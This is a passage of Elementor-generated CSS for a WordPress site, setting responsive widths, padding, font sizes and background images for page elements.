.elementor-element.elementor-element-bad2cff{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}